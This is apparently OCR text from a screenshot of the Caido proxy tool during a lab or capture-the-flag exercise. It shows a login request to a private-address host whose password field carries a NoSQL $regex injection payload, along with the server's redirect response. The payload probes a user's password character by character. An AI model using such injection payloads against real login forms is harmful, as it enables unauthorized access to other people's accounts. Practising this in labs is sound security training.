 Caido
CAIDO
Options
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
+ New Session
Search...
Default Collection
2
http://10.10.64.176
Send
Request
Clear
1 POST /login.php HTTP/1.1
2 Host: 10.10.64.176
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Origin: http://10.10.64.176
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
10 Referer: http://10.10.64.176/?err=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=huo9kghbm0b9e3r4b12q0d5r0t
14
15 user=pedro&pass[$regex]=^a..........$&remember=on
{}
3 / 3
Response
Follow redirection
1 HTTP/1.1 302 Found
2 Date: Thu, 20 Feb 2025 14:52:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Content-Type: text/html; charset=UTF-8
7
8
{}
169 bytes | 1243ms